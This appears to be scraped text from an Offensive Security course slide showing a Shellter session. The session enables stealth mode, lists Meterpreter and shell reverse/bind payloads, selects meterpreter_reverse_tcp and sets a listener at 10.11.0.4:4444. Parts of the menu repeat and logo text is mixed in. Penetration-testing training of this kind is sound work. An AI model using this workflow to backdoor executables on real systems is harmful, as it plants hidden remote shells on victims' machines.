 Shell7er
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.0024 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H):
OFFENSIVE
security
www.offensive-security.com
Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.11.0.4
SET LPORT: 4444